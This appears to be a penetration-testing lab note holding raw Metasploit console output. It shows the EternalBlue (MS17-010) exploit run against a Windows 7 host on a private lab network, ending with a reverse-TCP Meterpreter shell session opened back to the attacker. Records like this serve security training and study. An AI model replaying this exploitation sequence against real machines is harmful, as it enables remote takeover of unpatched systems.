 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -z

[*] Started reverse TCP handler on 10.10.44.70:4444
[*] 10.10.12.229:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.12.229:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1
x64 (64-bit)
[*] 10.10.12.229:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.12.229:445 - Connecting to target for exploitation.
[+] 10.10.12.229:445 - Connection established for exploitation.
[+] 10.10.12.229:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.12.229:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.12.229:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.12.229:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.12.229:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.12.229:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.12.229:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.12.229:445 - Sending all but last fragment of exploit packet
[*] 10.10.12.229:445 - Starting non-paged pool grooming
[+] 10.10.12.229:445 - Sending SMBv2 buffers
[+] 10.10.12.229:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.12.229:445 - Sending final SMBv2 buffers.
[*] 10.10.12.229:445 - Sending last fragment of exploit packet!
[*] 10.10.12.229:445 - Receiving response from exploit packet
[+] 10.10.12.229:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.12.229:445 - Sending egg to corrupted connection.
[*] 10.10.12.229:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.12.229
[*] Meterpreter session 2 opened (10.10.44.70:4444 -> 10.10.12.229:49186) at 2021-08-20 02:06:48 +0100
[+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Session 2 created in the background.
msf6 exploit(windows/smb/ms17_010_eternalblue) >